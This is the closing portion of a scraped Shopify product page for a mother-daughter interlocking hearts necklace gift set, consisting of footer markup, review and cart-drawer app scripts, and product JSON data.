                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Aphrodite&#39;s</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>





<style>
  li.list-social__item a {
    color: unset !important;
}
  .footer__list-social.list-social:only-child {
    justify-content: left;
    padding-left: 0;
}
</style>
</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aphrodites.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//aphrodites.com/cdn/shop/t/189/assets/predictive-search.js?v=16985596534672189881748273257" defer="defer"></script>
    
 
  <style>  </style>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VJ-ZK6G9N/loox.1522129376292.js?shop=pandorasboxinc.myshopify.com"></script>


	<script>var loox_global_hash = '1767798376314';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Get $10","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#E5C77B; }
:root { --lxs-rating-icon-color: #E5C77B; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.6",
				"reviewCount": 70
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><script>((o,c,u)=>{o[c]=o[c]||{},o[u]=o[u]||{},o[c].OCU=o[c].OCU||{api:o[u]}})(window,'Zipify','OCUApi');</script><div hidden data-ocu-cart-additional-buttons-src>
  <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;personalized&quot;:true}},{&quot;name&quot;:&quot;amazon_pay&quot;,&quot;wallet_params&quot;:{&quot;checkoutLanguage&quot;:&quot;en_US&quot;,&quot;ledgerCurrency&quot;:&quot;USD&quot;,&quot;placement&quot;:&quot;Cart&quot;,&quot;sandbox&quot;:false,&quot;merchantId&quot;:&quot;A21UTJ6BHN40LG&quot;,&quot;productType&quot;:&quot;PayAndShip&quot;,&quot;design&quot;:&quot;C0002&quot;}},{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;2L8T3CP4WGWKN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=2L8T3CP4WGWKN\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="4862cd7573e932a4cae1d5358ab085fc" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="15697621" cart-id="4aba1c839ada6a0cf656e6379d1ee9a8" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><script>
(() => {((o,c,u)=>{o[c]=o[c]||{},o[c][u]=o[c][u]||{api:{},integrations:{}}})(window,'Zipify','Cart');
  if (Zipify.Cart.snippet) return;

  Zipify.Cart.version = Zipify.Cart.version ?? '2025/11/11';
  Zipify.Cart.assetUrl = 'https://cdn.shopify.com/extensions/019b97e5-abfa-763f-89e9-4d520c5f9135/ocu-in-checkout-312/assets/zipify-cart-drawer.js';
  Zipify.Cart.domain = 'pandorasboxinc.myshopify.com';
  Zipify.Cart.moneyFormat = '<span class=money>${{amount}} USD</span>';
  Zipify.Cart.moneyWithCurrencyFormat = '<span class=money>${{amount}} USD</span>';
  Zipify.Cart.tags = [];
  Zipify.Cart.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  Zipify.Cart.product = {"id":7286582476969,"title":"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set","handle":"to-my-daughter-interlocking-hearts-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe bond between mother and daughter is beautifully special. This gorgeous gift set celebrates that bond with a unique interlocked hearts design necklace and heartfelt message card.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cb\u003eBracelet Specifications\u003c\/b\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eItem Type: Joined Hearts Pendant Necklace\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eChain Length: 16 inches (40.64cm) with 6 inch (15.24cm) extension\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePendant:\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003e0.6 inches (1.5cm) tall\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003e0.63 inches (1.6cm) wide\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCrystal: Cubic Zirconia Crystals\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMetal Material: 18k Rose Gold and Sterling Silver\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNecklace Type: Lobster Clasp Closure on Cable Chain\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDesign: Two hearts embellished with Cubic Zirconia stones, interlocked together\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eComplimentary Black and White Gift Box\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eBox Size: 3.25 x 3.25 x 1.25 inches (8.25x8.25x3.2cm)\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Card Within\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eCard reads \"To My Daughter - Always remember you are braver than you believe, stronger than you seem, smarter than you think, and loved more than you know - Love, Mum\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-10-28T16:39:50-04:00","created_at":"2021-10-22T20:42:17-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["Interlock Heart"],"price":5995,"price_min":5995,"price_max":5995,"available":false,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":41573660229801,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APNH0T0012","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set","public_title":null,"options":["Default Title"],"price":5995,"weight":0,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/170K__sy7TizLd_MOM_R.jpg?v=1635453676","\/\/aphrodites.com\/cdn\/shop\/products\/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853","\/\/aphrodites.com\/cdn\/shop\/products\/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577","\/\/aphrodites.com\/cdn\/shop\/products\/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578","\/\/aphrodites.com\/cdn\/shop\/products\/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__sy7TizLd_MOM_R.jpg?v=1635453676","options":["Title"],"media":[{"alt":null,"id":26753088258217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__sy7TizLd_MOM_R.jpg?v=1635453676"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__sy7TizLd_MOM_R.jpg?v=1635453676","width":1200},{"alt":null,"id":26737717739689,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853","width":1200},{"alt":null,"id":26753058734249,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577","width":1200},{"alt":null,"id":26753058767017,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578","width":1200},{"alt":null,"id":26737728127145,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe bond between mother and daughter is beautifully special. This gorgeous gift set celebrates that bond with a unique interlocked hearts design necklace and heartfelt message card.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cb\u003eBracelet Specifications\u003c\/b\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eItem Type: Joined Hearts Pendant Necklace\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eChain Length: 16 inches (40.64cm) with 6 inch (15.24cm) extension\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePendant:\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003e0.6 inches (1.5cm) tall\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003e0.63 inches (1.6cm) wide\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCrystal: Cubic Zirconia Crystals\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMetal Material: 18k Rose Gold and Sterling Silver\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNecklace Type: Lobster Clasp Closure on Cable Chain\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDesign: Two hearts embellished with Cubic Zirconia stones, interlocked together\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eComplimentary Black and White Gift Box\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eBox Size: 3.25 x 3.25 x 1.25 inches (8.25x8.25x3.2cm)\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Card Within\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eCard reads \"To My Daughter - Always remember you are braver than you believe, stronger than you seem, smarter than you think, and loved more than you know - Love, Mum\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"};
  Zipify.Cart.products = null;
  Zipify.Cart.metafileds = ({"general":{"settings":{"offer_scripts":{"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false,"zipify-oneclickupsell-multiple":false},"app_endpoint":"https:\/\/ocu.zipify.com","proxy_url":"\/apps\/oneclickupsell","sdp":"https:\/\/e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com\/52","inc_sdp":"https:\/\/f14faca962674f149161045845b21b35@sentry.zipify.com\/50","popup_locations":{"product":true,"cart":true,"collection":true,"index":true,"page":true,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":true,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true}},"integrations":{"skip_cart":"false"}}})?.general?.settings;
  Zipify.Cart.accessibility = {
    close: 'Translation missing: en.accessibility.close',
    discount: 'Translation missing: en.customer.order.discount',
    cartTitle: 'Translation missing: en.sections.cart.title',
    quantityLabel: 'Translation missing: en.sections.cart.headings.quantity',
    remove: (title) => 'Translation missing: en.sections.cart.remove_title'.replace('\{\{ title \}\}', title),
    decrease: (title) => 'Translation missing: en.products.product.quantity.decrease'.replace('\{\{ product \}\}', title),
    increase: (title) => 'Translation missing: en.products.product.quantity.increase'.replace('\{\{ product \}\}', title),
    quantity: (title) => 'Translation missing: en.products.product.quantity.input_label'.replace('\{\{ product \}\}', title),
    cartCount: (count) => 'Translation missing: en.sections.header.cart_count'.replace(/\d+?/, count),
  };

  const loadExtension=()=>{let e=document.createElement("script");e.src=Zipify.Cart.assetUrl,e.defer=!0,document.head.append(e),Zipify.Cart.loaded=!0;return e};
  const extension = loadExtension();
  extension.onload = () => Zipify.Cart.integrations.init();
})();
</script><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback487&s=pandorasboxinc.myshopify.com&d=pandorasboxinc.myshopify.com&cu=https%3A%2F%2Faphrodites.com%2Fproducts%2Fto-my-daughter-interlocking-hearts-necklace-gift-set&uid=487
body_size: 381
content:
window['WheelioAppJSONPCallback487']({"success":false,"errorMessage":"No active campaigns!"})